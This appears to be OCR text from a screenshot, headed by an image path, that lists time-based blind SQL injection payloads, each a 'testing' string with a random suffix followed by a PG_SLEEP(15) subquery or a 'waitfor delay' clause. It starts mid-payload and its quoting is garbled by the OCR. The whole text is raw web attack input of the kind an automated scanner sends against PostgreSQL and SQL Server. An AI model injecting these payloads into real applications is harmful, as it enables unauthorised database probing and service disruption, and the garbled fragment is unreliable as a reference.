
PG_SLEEP(15))--
testingUNnsRs3Q\) OR 770=(SELECT 770 FROM
PG_SLEEP(15))--
testing5pGxzeKJ\ OR 534=(SELECT 534 FROM
PG_SLEEP(15))--
testingjlkFCVae\; waitfor delay \0:0:15\ --
testingrM1Tk9r7\)) OR 324=(SELECT 324 FROM
PG_SLEEP(15))--
testingoBt4Vndh\) OR 576=(SELECT 576 FROM
PG_SLEEP(15))--
testingZNQCsF4V\ OR 818=(SELECT 818 FROM
PG_SLEEP(15))--
testingLmjqockk\; waitfor delay \0:0:15\ --
testingyLK60Oih\)) OR 90=(SELECT 90 FROM
PG_SLEEP(15))--
testingGOzKRUZM\) OR 924=(SELECT 924 FROM
PG_SLEEP(15))--